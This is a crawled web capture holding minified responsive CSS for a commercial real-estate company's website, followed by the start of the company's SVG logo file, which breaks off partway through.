.f-left{margin-right:15px}.hp-banner{margin-top:130px}.slider-for .item>a{height:500px}.slider-nav .slick-list{height:100px;overflow:hidden}.slider-nav .slick-prev,.slider-nav .slick-next{background:rgba(255,255,255,.5)}.slider-nav .slick-prev{left:-25px}.slider-nav .slick-next{right:-25px}.search-property h3{max-width:100%;text-align:center;margin-bottom:20px}.search-property-right{max-width:450px;float:none;display:table;margin:auto;clear:both}.recent-publication ul li{width:47.9%}.featured-publication h3{font-size:36px;line-height:40px;left:30px;right:30px;bottom:30px}.recent-publication ul li h3{line-height:26px;font-size:20px}.contact-bar .about-form-search .input-search-name{max-width:235px}.contact-bar .about-form-search .cmn-select{margin:0 0 0 14px}.story-Slider .slick-list{padding:0 40px;text-align:center}.story-Slider .item{margin:0 8px}.story-Slider .item a{display:block;text-align:left}.story-Slider .slick-slide img{width:315px;height:auto}.contact-bar .drct-search-btn{margin:0}.about-infopanel{width:78%}.serial-list{left:-54px}.directory-list-data .serial-list.stick{margin-left:-54px}.info-detail{margin-right:0;padding-right:15px}.about-form-search .input-search-name{width:100%}.about-form-search .cmn-select{margin-top:14px;margin-left:0}.about-form-search .department-select{width:98%;margin-left:2%}.about-form-search .cmn-select{width:206px}.drct-search-btn{margin-top:14px;margin-left:0}.about-tab-list li{width:197px}.about-tab-list li a{padding-left:15px}.about-tab-list li ul{padding-left:5px}.directory-list-data table,.directory-list-data table tbody,.directory-list-data table tr,.directory-list-data table td{display:block}.directory-list-data table tr td{width:100%;min-height:38px;padding-left:10px;border-top:#f2efec 1px solid;padding-top:5px;padding-bottom:5px}.directory-list-data table tr:nth-child(odd) td{border-top:#fff 1px solid}.directory-list-data table tr td:first-child{padding-top:10px;padding-bottom:10px;border-top:none}.directory-list-data table tr td a img{width:80px}.directory-list-data table{width:100%}.bio-services-box h3{margin-bottom:10px}.bio-services-box{padding:25px}.associated-pro-prt{margin-top:40px}.bio-contact-dtl{margin:0}.bio-details-scn h2{font-size:22px;margin-bottom:20px}.bio-contact-dtl li{margin-top:4px}.bio-bnr-inner{padding-top:120px}.properties-cont{padding:15px}.related-pubns-main ul li h3{font-size:18px;line-height:24px}.bio-services-box h3{margin-bottom:0}.bio-more-pdt{width:100%}.prpty-dscptn-left{width:100%}.property-dtl-bnr{min-height:550px}.prpty-dscptn-right{float:none;margin:auto;padding-top:40px;clear:both}.property-dtl-inner .resp-tab-content{padding-top:20px}.prpty-dscptn-right .slick-next{right:-50px}.prpty-dscptn-right .slick-prev{left:-50px}.plusmore{min-height:16px;line-height:116px;width:42px}.moreplus-icon{top:33%}.PhotosSlider-pupup .slick-prev{left:0}.PhotosSlider-pupup .slick-next{right:0}.PhotosSlider-pupup .close-reveal-modal{right:-25px;top:-14px}body table.dataTable.no-footer{width:1040px}.comment-info{padding:20px;width:280px;right:5px}.investment-ftr{margin-left:0}.addition-filter-main{width:600px;padding-top:0;padding-bottom:0;left:-600px}.additionfilter-current{left:0}.filter-type-prt{width:260px}.investment-ftr{margin-left:10px}.property-or-txt{margin:23px 10px 0 -10px}.search-property-scn .search-property-right{max-width:45%}.filter-right .cmn-select{margin-right:5px;margin-bottom:5px;width:140px}.filter-right{width:48%}.filter-right .price-filter{width:140px}.search-list-img{width:100%}.search-list-img img{max-width:100%;height:auto}.search-list-cont{width:100%;float:left;padding:10px 10px 20px 10px}.sort-icontxt{margin-right:0;margin-top:10px;float:left}.service-list-inner{padding-bottom:30px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:32px}#slider-itemsort .story-Slider .slick-list{padding:0 0;text-align:center}#slider-itemsort.slider-itemsort .slick-track{width:100%}.slider-itemsort .slider-itemsort .slick-track{max-width:315px}.servicedetail-bnr{padding-top:50px}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:50px 30px}.servicebetter-img{width:40%}.documents-repleases-scn{padding-top:50px}.servicebetter-cont{width:58%;margin-left:2%}.srcs-agency-leasing .v-card{width:320px}.srcs-agency-leasing .v-card .f-right{width:52%}.service-exp-info li strong{width:40%}.relatedpress-prt{padding-top:0}.market-reports-panel{width:33%}.find-rsrch-reports .filter-right{width:100%;padding-left:0}.marketaboutprt{width:54%}.cmmpanelright-cont h2{font-size:25px;line-height:32px}.marketreport-tab .resp-tabs-list li{padding:15px 10px;font-size:14px}.marketreport-tab .servicebetter-img{width:35%}.marketreport-tab .servicebetter-cont{width:62%;margin-left:3%}.market-reports-panel .cmn-select{width:200px}.market-reports-panel .about-tab-list .select2-container--open .select2-dropdown li{width:100%}.stick .market-reports{margin-left:15px}.multi-select-button:after{right:5px}.market-rpt-result{width:56%}.ourcompanypanel{width:73%}.family-cmpn-cont{width:100%;margin-top:30px}.marketaboutprt{margin-top:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list{padding:30px 0}.ourfamily-tab .resp-tabs-list li{margin-left:3%;width:20.5%}.familyCmpy-tabdata{padding:0 20px 30px 20px;width:100%}.SubmenuList .subcmpy-arrow{right:0}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:3%}.about-tab-list li ul li a{font-size:12px}.about-tab-list li a{width:96%}.rpntv-clients-list li{width:49%}.rpntv-clients-list li:nth-child(3n+1){margin-left:2%}.rpntv-clients-list li:nth-child(2n+1){margin-left:0}.awards-item{padding:10px}.awards-item-cont{width:74%}.awards-pic{width:50px}.company-leeadership h2{margin-right:10px}.ldrdata-item{width:100%;margin-left:0;margin-bottom:20px}.company-leeadership .tablist li{margin-left:8px}.ldrdata-item .v-card .f-right{float:left}.featured-publication{height:350px}.news-post .recent-publication ul li{width:47.8%}.news-post .two-col h2{font-size:28px}.offices-listscn{padding-top:30px}.offices-listscn .serial-list{top:30px}.offices-listscn .serial-list.stick{position:absolute;left:0;margin:auto}.offices-item{width:100%;margin-left:0;margin-bottom:30px;min-height:inherit}.offices-d-cont{width:100%}.office-dtlinfo-part{width:330px;float:none;margin:auto;clear:both;display:table;padding:30px}.office-vcard .v-card{margin-left:auto;margin-right:auto;float:none}.office-vcard .v-card:nth-child(2n){float:none}.author-quote{padding:20px 0;width:100%;border:none}.author-detail{padding:20px 0;width:100%;text-align:center;border-top:1px solid rgba(0,0,0,.13)}.left-tabs{width:185px}.resp-vtabs .resp-tabs-container{width:62.3%}.why-join .resp-vtabs .resp-tabs-list li{font-size:14px}}@media screen and (max-width:768px){.home-new .home-market-reports,.home-new .recent-publications{width:100%;padding-left:0}}@media screen and (max-width:767px){.web-view{display:none}.mob-view{display:block}.cms-page #mid-wrapper{padding:55px 0 0}.pool-top-content.f-left{padding:30px 20px}.header-fix .nav-brand{top:52px}.top-bar{height:35px}.top-bar ul{width:100%}.top-bar ul li{width:33%;text-align:center}.top-bar ul li:first-child{display:none}.top-bar ul li span,.top-bar ul li a{padding:8px}.home-new .navbar,.home-new .header-fix .navbar{padding:16px 20px}.home-new .logo{max-width:240px}.navbar-toggle{margin:4px 0 0}.connect-with-us{padding:50px 0}.subscribe .form-control{max-width:inherit;width:53%}.foot-col{width:50%}.foot-col ul{margin:10px}.foot-col .social-link ul{margin:30px 0 0}.cmn-pool-top{padding:0 0 20px}.post-row{margin:30px -20px}.news-detail-content{padding:20px 20px 0}.VcardRow .v-card{width:100%;max-width:350px;float:none !important}.hp-banner{margin-top:0}.slider-for .item>a{height:1100px}.hp-fixed,.hp-fixed .fix-wrap{padding:0}.slider-nav{display:block;margin:0}.slider-nav .slide-list{display:block;padding:15px 20px;width:100%;height:auto;text-align:left;border:none;border-top:1px solid rgba(255,255,255,.25)}.slider-nav .slide-list:first-child{border:none}.search-property{padding:40px 20px}.search-property h3{margin:0 0 10px;max-width:inherit}.search-property-right{clear:both;margin:auto;float:none;max-width:450px}.company-list .desc,.company-list .learn-more{display:none}ul.three-col-list li{margin:0 0 20px;width:100%;padding:0}ul.three-col-list li:last-child,ul.three-col-list li:last-child p{margin:0}.family-companies ul.three-col-list li:last-child p{margin-bottom:30px}.company-list{margin:auto;float:none}.two-col .left-sidebar,.two-col .content-col{padding:0;width:100%}.two-col .left-sidebar{margin:0 0 55px;max-width:100%}.contact-bar .about-form-search{width:100%;max-width:inherit}.contact-bar .about-form-search .input-search-name{width:100%;max-width:inherit;margin:0 0 15px}.contact-bar .about-form-search .cmn-select{width:48.6%;margin:0}.contact-bar .about-form-search .department-select{margin:0 0 0 15px}.contact-bar .drct-search-btn{clear:both;margin:20px auto 0;padding:0 20px;float:none;width:155px;text-align:left}.contact-bar .drct-search-btn:before{content:'Search';font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;color:#fff;text-transform:uppercase}.contact-bar .drct-search-btn:after{left:inherit;right:15px}.bnr-inner{margin:0;padding:80px 0 30px 0;min-height:360px;height:auto}.about-tab-panel{position:static;padding:0;width:100%}.stick .about-tab-list{margin-left:0;width:100%}.about-infopanel{width:100%}.about-form-search{width:100%}.about-tab-list li ul li a{font-size:14px}.about-form-search .cmn-select{width:45%}.serial-list li{padding:5px 10px 4px 10px}.aboutusmid-main .about-tab-list{padding-top:0;position:static !important;margin-top:0;margin-bottom:10px;display:none}.about-tab-list li{width:100%}.SubmenuList .aboutpanel-submenu{display:none}.directory-list-data{min-height:596px}.aboutpanel-collapsed{width:100%;float:left;margin-top:3px;position:relative;display:block}.aboutcollapsed-arrow{position:absolute;right:30px;top:0;z-index:9;width:20px;height:30px}.aboutcollapsed-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.abtcollapsedOpen{color:#fff}.abtcollapsedOpen .aboutcollapsed-arrow:before{background:url('../images/sidebar-arrow-up.png') no-repeat;right:4px;top:2px;position:relative;width:18px;height:10px;transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none}.about-tab-list li a:hover{color:#fff;font-weight:300;font-family:'Open Sans',sans-serif}.comman-inner-mid{padding-bottom:20px}.bio-contact-dtl{margin-top:0}.bio-bnr-inner{height:auto;padding:30px 0 30px}.bio-dtl-cont-prt,.servicesAssociated-prt{width:100%}.associated-pro-prt{float:none;margin:auto;padding-top:20px;display:table;clear:both}.properties-info{clear:left}.related-pubns-main .recent-publication ul li{width:48%}.bio-details-scn{padding-bottom:40px}.bio-details-inner{margin-top:-30px}.bio-info-dtl h2{font-size:40px}.directory-list-data .serial-list.stick{top:0;position:absolute}.prpty-dscptn-left{margin-bottom:20px}.property-dtl-inner h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.property-dtl-inner .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.property-dtl-inner h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.property-dscptn,.photos-available{padding:15px}.property-dtl-inner .v-card{width:100%}.property-dtl-bnr{padding-bottom:80px}.property-dtl-inner{margin-top:-55px}.photos-item{margin-bottom:2%;width:100%;max-width:100%;margin-left:0}.photos-item img{width:100%}.plusmore{width:100%;margin-left:0;margin-bottom:5px;line-height:30px;min-height:30px}.moreplus-icon{top:5px}.prpty-dscptn-right .slick-next{right:0}.prpty-dscptn-right .slick-prev{left:0}.bnr-inner h1{font-size:35px;line-height:normal}.chocolat-open .chocolat-content .chocolat-left{left:20px}.chocolat-open .chocolat-content .chocolat-right{padding-left:0;right:0}.chocolat-content .chocolat-top{top:5px;right:5px}.chocolat-content .chocolat-close{top:0}.prpty-dscptn-right{width:100%}.prpty-dscptn-right .v-card .f-right{width:52%}.property-map{min-height:inherit}.search-reset-map{position:absolute;width:80%;bottom:30px}.addition-filter-main{width:400px;height:auto;left:-400px;padding:35px 20px}.addition-filter-main .mCustomScrollbar{height:330px}.additionfilter-current{left:0}.filter-type-prt{width:100%}.investment-ftr{margin-left:0}.applyclear-ftr-btn{padding-bottom:40px}.addition-filter-main .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background-color:#c2c2c2}.addition-filter-main .mCSB_scrollTools .mCSB_draggerRail{background:none;width:8px}.property-result{max-width:100%;width:100%;padding-left:0}.show-pro-title-sort{border-left:none}.sort-icontxt{float:right;margin-top:0}.property-list-page{height:100%;overflow:visible}.search-list-img{width:120px;float:left}.search-list-cont{width:210px;padding:25px 15px}.MapMain{width:100%;height:400px !important}.property-result .mCustomScrollbar{height:200px !important}.search-property-scn .search-property-right{max-width:318px;float:none}.filter-right{margin:15px auto 0 auto;width:auto;display:table;float:none}.filter-right .cmn-select{margin-right:10px}.filter-right .price-filter{width:59%;margin:auto;float:none}.property-or-txt{float:none;text-align:center;margin:auto;margin-top:-11px;margin-bottom:5px}.search-property-scn .search-property-right #tbxLocation{padding-right:45px}.search-prty-mobileview{cursor:pointer;width:20px;height:20px;position:absolute;right:-32px;z-index:88;float:right;top:14px}.search-prty-mobileview i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.search-prty-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.search-property-right #tbxLocation,.search-property-right .search-btn,.search-property-scn .filter-right{display:none}.search-property-scn{padding:20px 20px 15px}.search-property-scn .filter-right .cmn-select{width:370px;float:none;margin-left:auto;margin-right:auto}.search-listToggle{cursor:pointer;width:30px;height:15px;text-align:center;position:relative;right:0;z-index:88;float:right;top:4px;margin-left:5px}.search-listToggle i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #006eb6}.listtoggle-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #006eb6}.search-list-main,.search-prtcity-txt{display:none}.MapMain{border-top:#d9d9d9 1px solid}.service-list-inner{margin-top:-30px;padding:20px 20px}.service-listinfo{margin-top:40px}.sub-link-list{margin-top:20px}.service-list-pic{width:100%}.service-list-pic img{width:100%;height:auto}.service-list-cont{width:100%;margin-top:20px;margin-left:0%}.service-list-cont p{margin-bottom:0}.search-property-scn .search-property-right{margin:auto;max-width:370px}.additional-filters-btn{top:35%}.servicedetail-bnr{padding-bottom:80px}.bnr-service-btn,.download-support-btn{padding:0 10px;font-size:11px}.angency-leasing .resp-tab-content{background:#fff;border:none;padding:20px 0}.angency-leasing h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.angency-leasing .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.angency-leasing h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:30px 20px}.ourfamily-tab{padding-top:0;margin-top:0}.relatedpress-prt{padding-top:0}.documents-repleases-scn{padding-top:50px}.service-detail-inner .success-stories{padding-top:0}.servicebetter-img{width:100%}.servicebetter-img img{width:100%}.servicebetter-cont{width:100%;margin-left:0;margin-top:20px}.service-exp-info{width:100%}.srcs-agency-leasing .v-card{float:none;margin-left:0}.services-exp-graph{width:100%;margin-top:20px}.service-detail-inner h3,.service-title,.national-practice-scn .service-title{font-size:24px;margin-bottom:20px}.relatedpress-item{width:100%;margin-left:0;padding-bottom:0;margin-top:30px}.sptg-document{position:relative;top:3px}.relatedpress-prt h2{margin-bottom:0}.srcs-agency-leasing .v-card .f-right{width:100%;text-align:center}.srcs-agency-leasing .v-card .f-left{display:block;text-align:center;float:none;margin:auto}.relatedpress-list-main{margin-top:0}.dcmt-repleaseslist li{flex:0 0 100%;max-width:100%}.market-reports{width:100%;position:static !important}.stick .market-reports{padding-top:0}.market-reports-panel{min-height:inherit;padding:0 30px 20px 30px}.marketmid-main .company-infodtl{min-height:inherit}.cmmpanelright-cont,.marketaboutprt,.marketcont-prt,.marketrpt-img,.marketrpt-img img{width:100%}.marketcont-prt,.marketreport-tab.angency-leasing{padding:15px}.contact-ressearch-btn{margin-left:auto;margin-right:auto;float:none;width:90%;display:table}.marketreport-tab .servicebetter-cont{width:100%;margin-left:0}.marketreport-tab .servicebetter-img,.marketreport-tab .servicebetter-img img{width:100%}.marketreport-tab .servicebetter-cont{margin-top:35px}.company-info-scn{margin-top:-40px}.marketaboutprt{margin-top:0}.contact-ressearch-btn a{width:100%;margin-left:0;margin-bottom:15px}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{width:265px}.multi-select-container{width:274px}.mkrt-cmn-select .multi-select-button{max-width:100%;width:274px}.multi-select-button:after{right:10px}.market-reports-panel .mkrt-cmn-select{width:100%}.market-rpt-result{width:100%}.ourcompanypanel .marketaboutprt{width:100%}.about-tab-list li a{width:92%;padding-left:30px}.about-tab-list li ul li a{width:91%}.familyCmpy-tabdata{padding:0}.ourfamily-tab h2.resp-accordion{clear:both;background:#f2efec !important}.ourfamily-tab .resp-arrow{margin-top:20px;border-top:10px solid #006eb6}.ourfamily-tab h2.resp-tab-active span.resp-arrow{border-bottom:10px solid #006eb6}.SubmenuList .subcmpy-arrow{right:-16px}.subcmpy-arrow{position:absolute;right:-3%;width:50px;z-index:9;width:40px;height:30px;background:#006eb6}.subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.subcmpy-arrow.subcmpyOpen:before{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg)}.awards-item-cont{padding-top:10px}.awards-item{width:100%;min-height:inherit;padding:15px;margin-left:0;margin-bottom:20px}.awards-pic{width:60px}.company-leeadership h2.resp-accordion{clear:both;float:none;background:#006eb6 !important;font-size:16px;color:#fff;border:none;width:100%;margin-bottom:2px}.company-leeadership .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.company-leeadership h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.news-post .two-col{margin:-40px 0 0}.news-post .two-col .left-sidebar{margin:0}.news-post .two-col .left-sidebar::after{content:normal}.news-post .two-col .content-col{width:100%}.community-srv-img{margin-bottom:20px;width:100%}.community-srv-img img{width:100%}.community-srv-cont{width:100%}.community-srv-item{padding:30px 0 0 0}.office-dtlinfo-part{width:100%}.join-our-team{padding:20px 20px 50px}.join-our-team>.f-right{margin:0;width:100%;max-width:inherit}.join-our-team>.f-left{padding:25px 0 0;width:100%}.join-btn{margin:0}.career-testimonial .slick-dots{padding-left:0;text-align:center}.author-quote .quote{width:78%}.left-tabs{width:100%}.resp-vtabs .resp-tabs-container{clear:both;padding:0;width:100%;border:none}.why-join .resp-tab-content img{width:100%}.why-join .resp-tab-content h3{margin:20px 0 15px}.career-spotlight ul li{margin:0 0 20px;padding:25px;width:100%;min-height:inherit}.nodata-page{padding:50px 0}.nodata-page h2{margin-bottom:30px}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100px;padding-right:25px}.findacareer-detail-inner{padding:30px}.findacareer-detail-inner iframe{height:870px !important}.sitemap-wrap{padding:20px 0}.recent-press-archive ul{flex-direction:column;border-bottom:none;padding:0;margin:0}.recent-press-archive ul li.press-li{padding:20px 0;border-bottom:#d7d7d7 1px solid;width:100%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0}.preview-banner{min-height:210px;height:auto}.directory-list-data .serial-list.ftr-stick,.offices-listscn .serial-list.ftr-stick{bottom:auto}.offices-map #map{width:100% !important}}@media screen and (max-width:599px){.cmn-banner .banner-caption h1{margin-bottom:30px}.subscribe{max-width:inherit}.subscribe .form-control{width:52%}.subscribe .btn-primary{padding:0 12px;font-size:11px}.foot-col{width:100%;padding:0}.foot-col .social-link ul li{margin-right:20px}.slider-for .item .caption h2{font-size:40px;line-height:45px}.search-property-right{float:left}.featured-publication{height:350px}.recent-publication ul li{width:100%;margin-right:0}.recent-publication ul li img{display:block;width:100%;height:auto;min-height:40px}.recent-publication .view-press{margin-bottom:0}.contact-bar .about-form-search .department-select{width:47.8%}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next{margin:auto;top:inherit;bottom:-65px;left:0;right:0;width:50px;height:46px;background:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:none}.Vcard-Slider .slick-prev{left:-43px;border-right:1px solid #c6c6c6}.Vcard-Slider .slick-next{right:-60px}.story-Slider .item.slick-active{opacity:1;-moz-opacity:1;-webkit-opacity:1;-o-opacity:1}.story-Slider .slick-prev,.story-Slider .slick-next{width:13.9%}.info-detail{width:100%;padding-left:15px;min-height:inherit}.serial-list{left:0}.about-form-search .cmn-select{margin-left:0}.about-form-search .cmn-select{width:100%}.directory-list-data .serial-list.stick{left:0;top:0;position:absolute;margin-left:0}.directory-list-data{padding-left:40px}.related-pubns-main .recent-publication ul li{width:100%;margin-left:0}.bio-info-dtl{width:100%}.bio-user-pic{width:60%;margin-bottom:20px}.bio-details-inner{padding:15px}.property-dtl-bnr{min-height:inherit}.filter-right .cmn-select,.filter-right .price-filter{margin:0 8px 15px;width:46%}.familyhd-seemore a{clear:left;float:left}.r-clients-client-scn h2{margin-bottom:20px}.rpntv-clients-list li{width:100%;margin-left:0;margin-bottom:4%}.rpntv-clients-list{margin-bottom:0}.srcs-agency-leasing .v-card{margin-left:0;width:290px}.news-post .recent-publication ul li{margin:0 0 30px;width:100%}.offices-listscn{padding-left:35px}.office-dtlinfo-part p br{display:none}.author-quote .quote{width:72.5%}.gsc-table-result,.gsc-table-result tbody,.gsc-table-result tr,.gsc-table-result tr td{clear:both;display:block;width:100%}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100%;padding:0;margin:0 0 15px}.search_result_wrap .gs-web-image-box img.gs-image{width:100%;max-width:345px;border:none}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{margin:0 !important;float:left !important;width:100%}body .dataTables_wrapper .dataTables_paginate{padding-top:0 !important}.dataTables_filter label{float:none}.offices-listscn .serial-list.ftr-stick{left:0;margin:auto}.sitemap-wrap>ul{width:100%}.search-property-scn .search-property-right,.filter-right{width:100%;max-width:100%;padding:0 12px}.search-property-scn .search-property-right form{position:relative}.filter-box{width:100%}.filter-box .filter-row{padding:20px}.filter-right .price-filter .cmn-select{width:100%}.search-prty-mobileview{right:-10px}.search-property-scn .filter-right .cmn-select{width:auto}.press-pagination .pagination li{padding:0 10px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px;min-width:22px}}@media screen and (max-width:479px){.top-bar ul li span,.top-bar ul li a{font-size:13px;padding-top:5px;line-height:28px}.subscribe .form-control{margin:0 0 10px;width:100%}.subscribe .btn-primary{padding:0 15px;font-size:12px;float:none}.search-property{padding:20px}.search-property h3{font-size:22px;line-height:26px}.slider-for .item>a{height:950px;background-size:100%}.two-col .left-sidebar,.two-col .content-col{padding:20px}.featured-publication{height:330px}.featured-publication h3{font-size:29px;line-height:34px;left:20px;right:20px;bottom:20px}.contact-bar .about-form-search .cmn-select,.contact-bar .about-form-search .department-select{width:100%}.contact-bar .about-form-search .department-select{margin:15px 0 0}.v-card{width:330px}.v-card .f-left{margin-right:10px}.story-Slider .slick-prev,.story-Slider .slick-next{width:8%;min-width:30px}.addition-filter-main{width:300px;left:-300px;padding-right:0}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{height:630px}.filter-type-prt h4{margin-top:20px}.property-result .mCustomScrollbar{height:330px !important}.additional-filters-btn{top:160px}.MapMain{width:100%;height:250px !important}.filter-right .cmn-select,.filter-right .price-filter{margin:0 0 15px;width:100%}.search-property-scn .search-property-right,.search-property-scn .filter-right{padding:0 20px}.search-property-scn .filter-box{width:100%}.search-property-right input{width:245px;margin-left:0;margin-bottom:10px}.search-property-right{max-width:280px;float:none}.filter-right #divMetroArea{position:relative}.filter-right #divMetroArea .select2-container--open .select2-dropdown{right:0;width:auto !important}.search-property-right .search-btn{bottom:0;top:auto}.familyhd-seemore a{float:left}.news-detail-banner{height:auto;min-height:480px}.post-head .f-right{margin:20px 0 0;width:100%}.VcardRow{padding:5px 0 0}.VcardRow .v-card{clear:both;margin:5px !important;padding:20px 0;float:none;width:97%;text-align:center}.VcardRow .v-card .f-left{float:none;margin:auto}.VcardRow .v-card .f-right{width:100%;margin:20px 0 0}.news-title .filter-tag{clear:both;margin:0 0 20px;float:left}.office-vcard{padding:20px 15px}.join-btn .btn-brdr-blue{margin:15px 0 0}.author-quote .f-left{display:block;margin:auto;float:none}.author-quote .quote{margin:20px 0 0;width:100%;text-align:center}.career-spotlight ul li{padding:20px}.subcmpy-arrow{top:-5px;right:-5%}.findacareer-detail-inner iframe{height:1150px !important}}@media screen and (min-width:376px) and (max-width:414px){.slider-for .item>a{height:1040px}}@media screen and (max-width:374px){.top-bar ul li span,.top-bar ul li a{font-size:11px}.logo{max-width:245px}.navbar-toggle{margin:5px 0 0}.slider-for .item .caption h2{margin:0 0 20px;font-size:35px;line-height:40px}.story-Slider .slick-slide img{width:260px}.slider-for .item>a{height:800px;min-width:320px !important}.v-card{padding:20px;width:280px;text-align:center}.v-card .f-left{margin:auto;float:none}.v-card .f-right{width:100%;margin:15px 0 0}.addition-filter-main{width:270px;left:-270px;padding-right:0}.additionfilter-current{left:0}.search-list-cont{width:160px;padding:12px}.addition-filter-main .mCustomScrollbar{height:520px}.stick .market-reports{width:206px}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:265px !important}.comment-info{width:240px;right:13px}.deignby-spinx{line-height:normal;margin-top:10px}.awards-pic{width:50px}.bnr-service-btn,.download-support-btn{width:100%;text-align:center;margin-left:0;margin-top:10px}.multi-select-container{width:205px}.foot-col .social-link ul li{margin-right:16px}.foot-col .social-link ul li:last-child{margin-right:0}.press-pagination .pagination li{padding:0 7px}.ldrdata-item .v-card .f-right{width:100%}}@media screen and (max-width:979px){.nav-brand{padding-top:0 !important;display:none;float:none;width:100%}.home-new .story-Slider{max-width:600px;margin:0 auto}.home-new .story-Slider .item a{height:260px}.home-new .story-Slider .item a img{width:301px;height:auto}.home-new .story-Slider .caption-slide{width:301px}.home-new .story-Slider .slick-list{padding:0;text-align:center}h2.resp-accordion{font-size:1.1rem;background-color:#006eb6;color:#fff}.home-recent-news-list{margin-bottom:15px}.search-property-popup .select-wrap{width:100%}.search-property-popup .select-wrap:nth-child(even){margin-left:0}.nav-brand>ul>li>a:before{display:none}}@media screen and (max-width:599px){.home-new .story-Slider{max-width:300px;margin:0 auto}.home-new .story-Slider .item a img{width:300px;height:auto}}@media screen and (max-width:767px){.popup{padding:50px 20px}.home-new .footer-links .fix-wrap{padding:20px 20px 50px}.home-new .subscribe .btn-primary{max-width:315px;width:100%}.home-new .story-Slider .slick-dots{bottom:0}.market-report-preview{display:none;width:100%}.market-reports-appearance{width:100%}.about-us-inner-color{padding:15px 20px 35px}section{padding:50px 0 0}.home-new .search-button{top:72%;right:-2%;transform:scale(.7)}.home-new .story-Slider .item a{height:440px;flex-direction:column}.home-new .story-Slider .caption-slide{height:218px}.home-new #mid-wrapper,.home-new .cms-inner-page #mid-wrapper{padding:52px 0 0}.home-new .slider-for .slide-content{display:none}.home-new .slider-for .item .main-slide{height:65vh;min-height:300px}.home-new .companies-dropdown{left:-21px}.popup{width:90%}#mid-wrapper,.cms-inner-page #mid-wrapper{padding-top:83px}.home-new .slider-for .slick-prev{left:20px}.home-new .slider-for .slick-next{right:20px}}@media screen and (max-width:1169px){.TREC-section{padding:20px 20px 0 !important}}@media screen and (min-width:1024px){.home-new header:not(.header-fix) .navbar.dark-nav .primary-menu li a,.home-new .navbar.dark-nav .secondary-menu li a{color:#333}.home-new header:not(.header-fix) .navbar.dark-nav .nav-brand>ul>li>a:before{background:#333}header:not(.header-fix) .navbar.dark-nav li.nav-search .search-btn{background:url(../images/search-icon1-dark.png) no-repeat center center}.csr-content .csr-list li.third{width:31%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/Transwestern-Logo-sq.svg
body_size: 2445
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#006EB6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect class="st0" width="150" height="150"/>
	<g>
		<path class="st1" d="M80.84,63.59h-3.57v8.06h-1.89v-9.9h5.46V63.59z M80.84,60.93H68.95V59.1h11.88V60.93z M68.95,61.75h5.46v9.9
			h-1.89v-8.06h-3.57V61.75z M84.02,56.04H65.76V74.3h18.26V56.04z"/>
		<polygon class="st1" points="14.57,84.63 11.22,84.63 11.22,82.88 19.86,82.88 19.86,84.63 16.51,84.63 16.51,93.8 14.57,93.8 		
			"/>
